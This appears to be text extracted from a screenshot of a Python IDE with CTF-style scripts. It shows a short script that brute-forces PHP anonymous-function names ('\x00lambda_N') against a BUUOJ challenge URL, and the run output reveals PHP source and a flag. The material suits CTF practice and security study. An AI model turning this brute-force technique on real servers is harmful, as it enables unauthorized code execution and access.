 Project3 niminghanshu.py
Project
beiguosai.py iamlickle.py includewhat.py jiepickle.py main.py ppickle.py
MD5.py
mtseedwhat.py
myflask.py
newpoc.py
NEWSTAR.py
niminghanshu.py
nodegame.py
notbad3.py
opcodeeeee.py
opcodewhat.py
output.txt
paywhat.py
ppickle.py
pppickle.py
private.key
qzsqliwhat.py
raceagainsttime.py
1 import requests
2 import time
3
4 url = "http://66bca0f3-2471-46ec-8d15-68d6213fa1d1.node5.buuoj.cn:81/"
5 for i in range(0,5000):
6 payload = "\x00lambda_{0}".format(i)
7 get_data = {"func_name": payload}
8 res = requests.get(url, params=get_data, timeout=5)
9 time.sleep(0.04)
10 if res.status_code == 200:
11 print(res.text)
12 print(i)
13 break
14 else:
for i in range(0,5000) › if res.status_code == 200
niminghanshu
D:\Python\python.exe D:\pythonProject3\niminghanshu.py
<?php
//$flag="flag{87bda6b5-d3a1-4562-b949-82b71e902c28}";
1
Process finished with exit code 0